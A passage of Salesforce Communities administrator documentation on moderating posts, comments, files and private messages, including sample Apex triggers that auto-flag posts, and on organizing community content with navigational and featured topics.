## <span id="page-3381-0"></span>Enable Record Feed Moderation

Run moderation rules on comments or posts on any record feed that is visible from within a community. Record feed moderation ensures that member posts or comments stay within the guidelines of the community.

Members can post or comment on any record types that have a feed. The moderation rules configured for your community catch any posts or comments that don't meet the rules' criteria. Flags on a record feed are only visible from within the community that flags them. You can also turn off moderation rules for internal users so that their feed activity isn't flagged.

- **1.** Enter **Communities Settings** in the Quick Find / Search bar.
- **2.** Click the box next to **Moderation applies to all feed posts regardless of where they are visible**.
- **3.** Click **Save**.



Example: Enable Record Feed Moderation from Communities





Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view, create, edit, and delete rules:

**•** "Create and Set Up Communities"

AND

# <span id="page-3382-0"></span>Review and Approve Posts and Comments in Your Community

Premoderation rules to review and approve content ensure that non-compliant and inappropriate content isn't immediately visible to everyone in your community. Posts and comments pending review aren't displayed in the community feed; only the author and community moderators can see pending posts and comments in the feed. An author can see a pending comment on a pending post only if the author posted both. After you set up the rules, moderators can approve content in two places: directly in the community feed or in Community Management.

To set up a moderation rule to review and approve posts and comments, go to **ModerationRules** and create a content rule that uses the Review action. Here are some ways that you can use rules to review content:

### **Self-Service Community**

Does your community allow members to self-register? You can set up a rule to review and approve questions from all your self-registering users. Use member criteria that includes only your guest user profile and filters for members who were created in the past seven days.

Have spammers ever attacked your community? Use member criteria that includes only your guest user profile and filters for members that have never contributed to the community.

### **Partner Community**

Want to ensure that your partners aren't discussing a recent acquisition or other sensitive transactions? You can set up a rule to review posts and comments that include keywords such as "acquisition" or "merger."

### **Employee Community**

 $\mathbb{Z}$ 

Does your community require HIPAA compliance? Set up your rules to review posts and comments from all your employees.

Note: Users must have Manage Communities or Create and Set Up Communitiespermissions to create moderation rules.

Pending Review is displayed in the header of the post or comment until it's approved. Remember that while a post or comment is pending approval, the author can still edit or delete it, however they can't comment on it. An author can see a pending comment on a pending post only if the author posted both. To prevent the author from editing the post or comment, you can disable feed post editing for certain users.

There are two ways to review and approve posts and comments in your community:

**•** Use a preconfigured Insights report in Community Management.

Use the Pending Insights report provided in the Salesforce Communities Management package. This report lets you see all the posts and comments that are pending review in your community. The Insights report displays the contents of posts and comments so you can quickly assess whether that content is spam or harmless. You can then approve or delete the item directly from the report. You can also perform mass-action and approve multiple items at once.

To get this report, install the Salesforce Communities Management package from the AppExchange. For more information, see [Report on Communities with the Dashboards and Insights Package](#page-3405-0).

**•** Approve posts and comments directly in the community feed.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To approve, delete, or edit posts and comments that are pending review in the community feed:

- Note: An author can see a pending comment on a pending post only if the author posted both.
- **•** "Can Approve Feed Post and Comment"

To approve, delete, or edit posts and comments that are pending review in Community Management:

**•** "Can Approve Feed Post and Comment"

AND

"Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"

### AND

In the community feed, users with the "Can Approve Feed Post and Comment" permission see an extra action in the post or comment drop-down menu. If the item is inappropriate, they can delete it. If it has a typo, they can edit it.

After the item is approved, the author receives an email letting them know the item is approved and providing a link to it. Email notifications, such as @mentions notifications, are sent only after the item is approved.

SEE ALSO:

[Create Content Rules to Moderate Your Community](#page-3377-0) [Feed Post and Comments Editing Overview](#page-3438-0)

# <span id="page-3383-0"></span>Moderate Flagged Posts and Comments in Your Community

Community moderators can review a list of posts and comments that members of the community have flagged as inappropriate and take action. Group owners or group managers, can view flags and take action on items in their groups.

Flagged posts and comments have a small orange flag next to the post or comment date. The number next to the flag indicates how many people have flagged the item. The moderator can review each item and decide whether to take action.

A few things to keep in mind:

- **•** Moderators can only view and act on items they have access to.
- **•** Within a group in a community, group owners or managers can moderate items in their groups, including viewing or removing flags and deleting posts, comments, or files if necessary.
- **•** If Allow members to flag content is disabled in a community, only moderators can flag items and view flagged items.

There are a few ways you can moderate flagged posts and comments:

- **•** View flagged posts and comments from the Moderation Overview Home App.
- **•** Use a preconfigured Insights report in Community Management.

Use the Flagged Posts and Flagged Comments reports provided in the Salesforce Communities Management package. These reports let you quickly manage your community's flagged posts and comments. You can see the content of the post or comment and then remove the flag or delete it. You can also select multiple items at once.

To get this report, install the Salesforce Communities Management package from the AppExchange. For more information, see [Report on Communities with the Dashboards and](#page-3405-0) [Insights Package.](#page-3405-0)

**•** Use the flagged feed in Chatter.

If you're using a Salesforce Tabs + Visualforce community, you can see a list of flagged posts and comments using the Chatter menu in your community. The Allow members to flag content preference must be enabled to see the Flagged feed.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view flagged items, remove flags, and delete posts or comments:

**•** "Moderate Communities Feeds"

To moderate posts and comments in Community Management:

**•** "Access Community Management" OR"Moderate Communities Feeds"

AND

"Manage Communities" OR "Create and Set Up Communities"

AND


- **•** Moderate using a custom list. You can expose a list of flagged posts and comments using the Chatter REST API or ConnectApi in Apex.
- **•** Click on a link to the post or comment from the notification email.
- Moderate directly within context of the community by removing flags or deleting content in the feed.

Tip: To receive an email each time an item in your community is flagged, select the **Flags an item as inappropriate** checkbox on your Email Settings page.

SEE ALSO:

[Chatter REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.chatterapi.meta/chatterapi/) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

## Moderate Flagged Files in Your Community

Community moderators can review a list of files that members of the community have flagged as inappropriate or spam and take action. Group owners or group managers can view flags and take action on files in their groups.

Members of your community may post files that aren't appropriate because they contain sensitive information or offensive content. Other members of the community can flag these files for review. Flagged files have a small orange flag. The number next to the flag indicates how many people have flagged the item.

A few things to keep in mind:

- **•** Moderators can only view and act on items they have access to.
- **•** Within a group in a community, group owners and managers can review and remove flags on files in the groups they own and manage if Allow members to flag content is enabled for their community.
- **•** If Allow members to flag content is disabled in a community, only moderators can flag items and view flagged items.

There are a few ways you can moderate flagged files:

- **•** Access the Flagged Files Insight report directly from the Community Management Moderation Overview page.
- **•** Use a preconfigured Insights report in Community Management.

Use the Flagged Files report provided in the Salesforce Communities Management package. This report lets you see the name of the flagged file, who created it, who flagged it, and how many flags the file has. You can click a link to open the file and review the content. Then you can remove the flag or delete the file. You can also select multiple items at once.

To get this report, install the Salesforce Communities Management package from the AppExchange. For more information, see [Report on Communities with the Dashboards and](#page-3405-0) [Insights Package.](#page-3405-0)

- **•** Moderate using a custom list. You can expose a list of flagged files using the Chatter REST API or ConnectApi in Apex.
- Moderate directly within context of the community by removing flags or deleting content on the file detail page.

Tip: To receive an email each time an item in your community is flagged, select the **Flags an item as inappropriate** checkbox on your Email Settings page.

To [limit the size and types of files allowed in your community,](#page-3239-0) go to the **AdministrationPreferences** page.

#### SEE ALSO:

[Chatter REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.chatterapi.meta/chatterapi/) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the file detail page, remove flags, and delete files:

**•** "Moderate Communities Files"

To moderate files in Community Management:

**•** "Moderate Communities Files"

AND

"Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"

**AND** 

# Moderate Flagged Private Messages in Your Community

Community moderators can review and act on a list of Chatter messages that members of the community have flagged as inappropriate or as spam.

The "Moderate Communities Chatter Messages" permission allows users to see the contents of messages, remove flags, and delete messages only in communities they're a member of. With this permission, only flagged messages can be deleted. The "Modify All Data" permission allows moderators to remove flags or delete a message in the SOAP API.

Ensure that your moderators are assigned the "Moderate Communities Chatter Messages" permission, not the "Manage Chatter Messages" permission. The "Manage Chatter Messages" permission allows users to see all the messages in your entire Salesforce org. Avoid security and privacy concerns; double-check that your moderators and managers have the right permission.

Important: Keep these limitations in mind:

- **•** Community members can't flag messages sent from communities that they aren't a member of or that haven't turned on flagging for their users.
- **•** Users can't flag messages in your internal organization, in Salesforce1, or in partner and customer portals.

There are a few ways to monitor and manage flagged messages in your communities:

- **•** Access the Flagged Files Insight report directly from the Community Management Moderation Overview page.
- **•** Use a preconfigured Insights report in Community Management.

Use the Flagged Private Messages report provided in the Salesforce Communities Management package. This report lets you track trends and stay on top of message spamming attacks in your community. You can view who sent the message, the contents of the message, when it was sent, and who flagged the message. You can use this report to unflag messages and delete messages.

To get this report, install the Salesforce Communities Management package from the AppExchange. For more information, see [Report on Communities with the Dashboards and](#page-3405-0) [Insights Package.](#page-3405-0)

**•** Create your own report.

First, create a custom report type using Networks as the primary object and Network Audits as the secondary object. Then create a report using your new custom report type and add a field filter for Audited Object Type set to equal Chatter Message. Use the API to delete flagged messages.

**•** Directly query the flagged messages from the API and then delete them.

Tip: If you want to receive an email each time a message in your community is flagged, select the **Flags an item as inappropriate** option on the Email Settings page. To receive emails, you must have the "Moderate Communities Chatter Messages" and "Moderate

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To moderate messages in Community Management:

**•** "Moderate Communities Chatter Messages"

AND

"Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

To view the contents of a flagged message in reports:

**•** "Moderate Communities Chatter Messages"

To remove flags or delete messages in the SOAP API:

**•** "Modify All Data"

Communities Feeds" permissions. To set your email preferences, go to your profile page within a community, click the drop-down button ( ) in the upper-right corner and select **My Settings**, then click **Email Settings**.

#### SEE ALSO:

[Guidelines for Deleting Your Users' Chatter Messages](#page-3456-0) [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_chattermessage.htm): ChatterMessage Apex Developer Guide[: Moderate Chatter Private Messages with Triggers](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

# Set Up Apex Triggers for Flagging Items

Use triggers to create custom advanced moderation logic that automatically flags items in your community.

**Tip:** Did you know you can do this in the UI? Most communities don't need custom moderation triggers. You can create moderation rules and criteria directly in Community Management. For more information, see [Community Moderation Rules](#page-3376-0).

Using triggers to automatically flag items allows you to moderate your community behind the scenes. These flags are **only** visible to moderators. You can view flags in Community Management, query for them in the API, or use custom report types to create reports on flagged items, people whose items are flagged most, and more.

Consider the following when creating triggers:

- **•** Create Apex after insert triggers on either FeedItem, FeedComment, ChatterMessage, or ContentDocument.
- **•** Define criteria that when met creates a NetworkModeration (flag) record, with the FeedComment, FeedItem, ChatterMessage, or ContentDocument as the parent.

Example: This trigger automatically flags posts in your community that contain *BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
        if (!<CommunityId>.equals(rec.networkScope))
            continue;
        if (rec.body.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
    }
}
```
A similar trigger on comments would look like this.

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.commentBody.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
```
**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create triggers:

**•** "Modify All Data"

```
visibility='ModeratorsOnly');
            insert(nm);
        }
    }
}
```
SEE ALSO: [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/)

# Organize Self-Service Communities with Topics

Navigational and featured topics are a fantastic way to organize content in a community. Use topics to structure your community content or highlight key discussions. You can create topics or use the topics that organically emerge from community member posts. You can use topics in the communities built using the Customer Service (Napili) template.

In Community Management, choose navigational topics and subtopics to provide a consistent map of your community. Use featured topics to highlight current, popular conversations. In the community itself, member-created topics let users organize information for each other, creating a personalized experience that boosts community engagement.

In a self-service community, the Customer Service (Napili) template specifies the layout and design of navigational, featured, and member-created topics.

Tip: To add navigational and featured topics to other types of communities, Apex developers can use the [ConnectApi.ManagedTopics class](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_connectapi_output_managed_topic.htm) in a Visualforce page.

## Navigational topics

On every page of a self-service community, navigational topics are available from the Topics menu at upper left. Community members can also see all the community's navigational topics and subtopics in one place in the topic catalog.



When visitors choose a navigational topic, the banner image you selected for it appears at the top of the page.



# Featured topics

Featured topics are accessible from the body of your community home page. Thumbnail images you select for featured topics uniquely identify them. (These unique thumbnails appear only on the home page; at the top of all featured topic pages, the default banner image specified in Community Builder appears.)



## Member-created topics

When posting questions, community members create topics by using hashtags in body text, or typing in the topic suggestions box. (In Setup, the "Assign Topics" and "Create Topics" permissions must be enabled for community users.)



If any suggested topics are poor matches for the post, members can simply click to delete them.

Tip: Member-created topics can be accessed via search, or highlighted as featured topics on the Community Management page.

#### [Manage Topics in Communities](#page-3391-0)

As the number of topics in a community grows, curate them to improve usability. In Community Management, you can create, merge, rename, and delete topics in one convenient location.

### [Set Up Featured Topics](#page-3392-0)

Featured topics highlight current, popular community conversations. Change them regularly to keep community members up-to-date and engaged.

#### [Set Up Navigational Topics](#page-3393-0)

Structure your community's content and help your users find what they need with navigational topics. If your organization uses data categories, community managers can link current Salesforce Knowledge articles associated with those categories to each navigational topic. (If data categories aren't enabled, administrators can add articles to each topic using the Chatter REST API.)

#### [See Your Community's Topics and Subtopics in One Place](#page-3394-0)

You've gone through the exhaustive task of adding topics and various levels of subtopics to your community's content. Now you want your community members to see all the organized topics in one place, so they can navigate to any subject their hearts desire. Fear not! They can see everything in your community's topic catalog.

#### [Add Topics to Articles or Remove Them](#page-3395-0)

Easily add multiple topics of any type to specific articles, or quickly remove them as community needs change.

#### [Translate Topics Names and Descriptions for Communities with International Audiences](#page-3395-1)

Use the Translation Workbench to translate navigational and featured topics, and topic descriptions, in international communities.

## <span id="page-3391-0"></span>Manage Topics in Communities



As the number of topics in a community grows, curate them to improve usability. In Community Management, you can create, merge, rename, and delete topics in one convenient location.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **TopicsTopic Management**.
- **3.** Do any of the following:
	- **•** To create a topic (often with a plan to merge existing ones into it), click **New**. Add a name and a topic description, which will boost SEO.
	- **•** To combine existing topics, click **Merge**.

Merging a topic automatically redirects existing hashtags in posts. If you merge a navigational or featured topic, the topic type, image, and any subtopic relationships are discarded.

• To rename or delete an existing topic, or add a description to it, click  $\mathcal{P}$ .

If you don't see a topic you want to rename or delete, either search for it or click **Show More** below the topic list.

**(2)** Tip: For communities with a global audience, you can [translate names and descriptions](#page-4359-0) of navigational and featured topics. From Setup, search for and select *Translate*. Then select the Managed Topic setup component, and expand a community to see its master topic names.

SEE ALSO:

[Set Up Navigational Topics](#page-3393-0) [Set Up Featured Topics](#page-3392-0)

## <span id="page-3392-0"></span>Set Up Featured Topics

Featured topics highlight current, popular community conversations. Change them regularly to keep community members up-to-date and engaged.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **TopicsFeatured Topics**.
- **3.** Enter the first few letters of the topic name in the search box. Select a suggested topic and click **Add**. Use navigational or member-created topics.



Tip: Using the Chatter REST API, you can create unique featured topics, separate from navigational or member-created ones.

**4.** Hover over a topic name, and click  $\mathcal{D}$ . Then click **Upload thumbnail image**, and select an image that represents the featured topic on the community home page.

(Thumbnail images are scaled to 250 x 250 pixels. To prevent distortion, create image files with those dimensions.)

**5.** Repeat steps 3 and 4 to create several featured topics for your community, up to a maximum of 25. Then click **Save**.

To quickly edit existing featured topics, simply hover over a topic name, and do any of following:

- **•** To move topics up or down, click the arrows at left.
- To delete topics or change their thumbnail images, click  $\mathcal{D}$ .

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

To set up featured topics:

**•** "Edit Topics"

## <span id="page-3393-0"></span>Set Up Navigational Topics

Structure your community's content and help your users find what they need with navigational topics. If your organization uses data categories, community managers can link current Salesforce Knowledge articles associated with those categories to each navigational topic. (If data categories aren't enabled, administrators can add articles to each topic using the Chatter REST API.)

**1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**, and enable topics for all the article types you want to include.

Note: Enabling topics disables public tags on articles. Personal tags aren't affected.

#### **2.** [Open Community Management](#page-3356-0).

#### **3.** Click **TopicsNavigational Topics**.

- **4.** In the text box at right, enter a topic name, and click **Add**. Want to add subtopics? After you add a topic, choose your topic from the drop down menu (under Show the subtopics of). To add a subtopic, add another topic and click **Add**. You can add up to two levels of subtopics for each parent topic.
- **5.** If your organization uses data categories, hover over the navigational topic name, and click **5.** Select a Data Category Group, then select the categories you want to add to the topic, and click **Add Articles & Close Window**.
	- $\bigcap$ Important: This process adds only current articles to a topic. To add new articles, return to Community Management and repeat the step above.
- 6. Hover over a topic name, and click  $\mathcal{D}$ . Then click **Upload banner image**, and select an image that appears across the top of the topic page.

(Banner images are scaled to 1400 x 180 pixels. To prevent distortion, create image files with those dimensions.)

- **7.** Repeat steps 4-6 to create several navigational topics for your community. Then click **Save**.
- **8.** Use subtopics to further categorize your content. Associate articles for each set of subtopics for a more granular organization.

The following is the maximum number of navigational topics and subtopics you can have in a Customer Service (Napili) community template.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

To set up navigational topics:

**•** "Create Topics" AND

"Edit Topics"

To add articles to topics:

**•** "View Data Categories" AND

"Read" on related article types

Tip: To quickly edit existing navigational topics, simply hover over a topic name, and do any of following:

**•** To move a topic up or down, click the arrows at left.

<sup>•</sup> To rename or remove a topic, change its banner image, or remove assigned articles, click *in*.

#### SEE ALSO:

[See Your Community's Topics and Subtopics in One Place](#page-3394-0)

## <span id="page-3394-0"></span>See Your Community's Topics and Subtopics in One Place

You've gone through the exhaustive task of adding topics and various levels of subtopics to your community's content. Now you want your community members to see all the organized topics in one place, so they can navigate to any subject their hearts desire. Fear not! They can see everything in your community's topic catalog.

The topic catalog shows the hierarchy of navigational topics you've created for the community. It's only visible after you set up navigational topics, and it's accessed from the navigation menu.

How is the topic catalog useful to your community members?

- **•** New and returning users look at all the organized topics in one place, getting a lay of the land before diving deeper into a specific topic.
- Any community user can use the topic catalog as a jumping point to go from topic to topic.

To set up the topic catalog, select the **Add the "More Topics..." link** when editing the navigation menu on the home page.

You can also see an article or discussion's placement in the topic hierarchy using breadcrumbs. To show breadcrumbs on your community's pages, drag and drop the Breadcrumb component on the page in Community Builder.





SEE ALSO:

[Set Up Navigational Topics](#page-3393-0)

## <span id="page-3395-0"></span>Add Topics to Articles or Remove Them

Easily add multiple topics of any type to specific articles, or quickly remove them as community needs change.

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click **Topics** > **Article Management**.
- **3.** Use the search bar to look for articles. Filter your search by selecting a data category group, followed by a specific category.
- **4.** Click an article, and then type to assign topics, or click existing ones to remove them.

Note: To automatically add the translated version of a topic to translated articles, the translated topics and articles must already be uploaded in the system. Otherwise, the translated article is tagged with the English topic.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

